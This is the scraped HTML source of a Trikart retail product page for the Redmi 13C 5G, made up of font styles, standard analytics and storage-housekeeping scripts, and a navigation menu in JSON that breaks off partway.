

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.trikart.com/qtr_en/smartphones/xiaomi-3/redmi-13c-5g.html
body_size: 14951
content:
<!DOCTYPE html><html lang="en-QA" data-image-optimizing-origin="auto" data-media-backend="https://www.trikart.com/media/" data-version="1.1" data-apiversion="1.6237"><head><meta charset="utf-8"><meta name="robots" content="index,follow"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0"><meta name="theme-color" content="#0B71C2"><link rel="manifest" href="/manifest.json"><link href="https://fonts.googleapis.com/css2?family=Inter:wght@100;200;300;400;500;600;700" rel="stylesheet"><link rel="apple-touch-icon" sizes="57x57" href="/venia-static/icons/apple-icon-57.png"><link rel="apple-touch-icon" sizes="60x60" href="/venia-static/icons/apple-icon-60.png"><link rel="apple-touch-icon" sizes="72x72" href="/venia-static/icons/apple-icon-72.png"><link rel="apple-touch-icon" sizes="76x76" href="/venia-static/icons/apple-icon-76.png"><link rel="apple-touch-icon" sizes="114x114" href="/venia-static/icons/apple-icon-114.png"><link rel="apple-touch-icon" sizes="120x120" href="/venia-static/icons/apple-icon-120.png"><link rel="apple-touch-icon" sizes="144x144" href="/venia-static/icons/apple-icon-144.png"><link rel="apple-touch-icon" sizes="152x152" href="/venia-static/icons/apple-icon-152.png"><link rel="apple-touch-icon" sizes="180x180" href="/venia-static/icons/apple-icon-180.png"><link rel="icon" type="image/png" sizes="192x192" href="/venia-static/icons/android-icon-192.png"><link rel="icon" type="image/png" sizes="32x32" href="/venia-static/icons/favicon-32.png"><link rel="icon" type="image/png" sizes="96x96" href="/venia-static/icons/favicon-96.png"><link rel="icon" type="image/png" sizes="16x16" href="/venia-static/icons/favicon-16.png"><link rel="preconnect" href="https://trikart.com/"><style type="text/css">/* vietnamese */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 400;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFnOkEk40e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0102-0103, U+0110-0111, U+0128-0129,
                    U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
            }
            /* latin-ext */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 400;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFnOkEk50e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020,
                    U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            }
            /* latin */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 400;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFnOkEk30e6fwniDtzM.woff)
                    format('woff');
                unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC,
                    U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122,
                    U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            }
            /* vietnamese */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkQl0k40e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0102-0103, U+0110-0111, U+0128-0129,
                    U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
            }
            /* latin-ext */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkQl0k50e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020,
                    U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            }
            /* latin */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkQl0k30e6fwniDtzM.woff)
                    format('woff');
                unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC,
                    U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122,
                    U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            }
            /* vietnamese */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 700;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkpl0k40e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0102-0103, U+0110-0111, U+0128-0129,
                    U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
            }
            /* latin-ext */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 700;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkpl0k50e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020,
                    U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            }
            /* latin */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 700;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkpl0k30e6fwniDtzM.woff)
                    format('woff');
                unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC,
                    U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122,
                    U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            }
            /* latin-ext */
            @font-face {
                font-family: 'Source Serif Pro';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: local('Source Serif Pro Semibold'),
                    local('SourceSerifPro-Semibold'),
                    url(https://fonts.gstatic.com/s/sourceserifpro/v7/neIXzD-0qpwxpaWvjeD0X88SAOeasasatSKqxKcsdrOPbQ.woff2)
                        format('woff2');
                unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020,
                    U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            }
            /* latin */
            @font-face {
                font-family: 'Source Serif Pro';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: local('Source Serif Pro Semibold'),
                    local('SourceSerifPro-Semibold'),
                    url(https://fonts.gstatic.com/s/sourceserifpro/v7/neIXzD-0qpwxpaWvjeD0X88SAOeasasatSyqxKcsdrM.woff2)
                        format('woff2');
                unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC,
                    U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122,
                    U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            }</style><script>(function(w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({
                    'gtm.start': new Date().getTime(),
                    event: 'gtm.js'
                });
                var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s),
                    dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-K8WFWXF');</script><body><!-- Google Tag Manager (noscript) -->
                            <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MM9DBMH"
                            height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
                            <!-- End Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8WFWXF" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="root"></div><noscript><style>.fallback-nojs {
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                }
                .fallback-nojs a {
                    color: currentColor;
                }
                .fallback-closed {
                    height: 40vh;
                }</style><div class="fallback-nojs"><h1 class="fallback-heading">Oops! JavaScript is disabled</h1><div>To browse the Venia store,<br><a href="https://www.enable-javascript.com">enable JavaScript in your browser.</a></div></div></noscript><script>/**
             * Handle Localstore cleaning on version changes
             */
            function wac_clear_localstorage() {
                var toClear = [];
                for (var i = 0; i < localStorage.length; i++) {
                    if (
                        localStorage.key(i) != 'wac-api-version' &&
                        localStorage.key(i) != 'wac-build-version' &&
                        localStorage.key(i) !=
                            'M2_VENIA_BROWSER_PERSISTENCE__signin_token'
                    ) {
                        toClear.push(localStorage.key(i));
                    }
                }

                toClear.forEach(function(item, index) {
                    localStorage.removeItem(item);
                });
            }

            function wac_clear_storedata() {
                var toClear = [];
                for (var i = 0; i < localStorage.length; i++) {
                    if (
                        localStorage.key(i) ==
                        'M2_VENIA_BROWSER_PERSISTENCE__cartId'
                    ) {
                        toClear.push(localStorage.key(i));
                    }
                }

                toClear.forEach(function(item, index) {
                    localStorage.removeItem(item);
                });
            }

            var cacheVersion = localStorage.getItem('wac-api-version');
            var currentVersion = document
                .querySelector('html')
                .getAttribute('data-apiversion');
            if (cacheVersion) {
                if (typeof currentVersion !== 'undefined') {
                    if (cacheVersion != currentVersion) {
                        wac_clear_localstorage();
                        localStorage.setItem('wac-api-version', currentVersion);
                    }
                } else {
                    // Ajax request
                }
            } else {
                if (localStorage.length > 0) {
                    wac_clear_localstorage();
                }

                localStorage.setItem('wac-api-version', currentVersion);
            }

            var websiteMode = localStorage.getItem('wac-storecode');
            var websiteModeCurrent = 'kuwait';
            var currentUrl = document.location.href;
            if (currentUrl.substr(-1) != '/') currentUrl += '/';

            if (currentUrl.indexOf('/kwt_') >= 0) websiteModeCurrent = 'kuwait';
            else if (currentUrl.indexOf('/qtr_') >= 0)
                websiteModeCurrent = 'qatar';
            else window.location.href = window.location.origin + '/kwt_en';

            if (websiteMode != '' && websiteModeCurrent != '') {
                if (websiteModeCurrent != websiteMode) {
                    wac_clear_storedata();
                }
            }
            localStorage.setItem('wac-storecode', websiteModeCurrent);</script><script type="text/javascript" src="/dist/runtime.63d3b54fa5d3539e575d.js"></script><script type="text/javascript" src="/dist/vendors.b8ac87b4a5ecced3c95f.js"></script><script type="text/javascript" src="/dist/client.22a084b4211d40865822.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"83d280a6156c43798feb2f8d849654a6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script>var data_topmenu='{"content":[{"id":"98703","name":"Mobile & Tablets","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"https:\/\/www.trikart.com\/kwt_en\/smartphones.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"block_title":"Deals in Smartphones","block_description":"","block_type":"grid_three","content":[{"id":1,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=20&quality=90"},"title":"iPhone 14 Pro Max","subtitle":"","offer_text":"Up to 20% OFF","button":"","tag":"","link":"apple-iphone-14-pro-max-256gb-deep-purple.html"},{"id":2,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=20&quality=90"},"title":"Top Selling Model","subtitle":"","offer_text":"Buy Now","button":"","tag":"","link":"samsung-galaxy-a54-5g-8gb-ram-256gb-memory-awesome-lime.html"},{"id":3,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=20&quality=90"},"title":"Best Price Deal","subtitle":"","offer_text":"Up to 15% OFF","button":"","tag":"","link":"realme-c55-8gb-ram-256gb-memory-sunshower.html"}],"link_label":"","link":"","block_id":0},"footer_content":"","children":{"content":[{"id":"98665","name":"Smart Phones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98651","name":"iPhone ","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98652","name":"Samsung","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/samsung-2.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98653","name":"Huawei","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/huawei.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98654","name":"Honor","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/honor-2.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98655","name":"Pixel","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/google-pixel.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98656","name":"OnePlus","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/oneplus.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98657","name":"Xiaomi","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/xiaomi-3.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98658","name":"Realme","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/realme-3.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98659","name":"Vivo","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/vivo.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98660","name":"Poco","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/pocophone.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98661","name":"Oppo","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/oppo.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98662","name":"Redmi","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/redmi.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98663","name":"Asus","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/asus.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98664","name":"Keypad\/Basic Phones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"feature-phone.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98673","name":"5G Smartphones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98666","name":"Samsung Galaxy","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/samsung-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98667","name":"Oneplus","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/oneplus-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98668","name":"Redmi","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/xiaomi-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98669","name":"Nubia ","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/nubia-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98670","name":"Vivo","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/vivo-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98671","name":"Realme","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/realme-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98672","name":"Poco","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/poco-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98692","name":"Mobile Accessories","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98674","name":"True Wireless Earbuds","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/earbuds.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98675","name":"Bluetooth 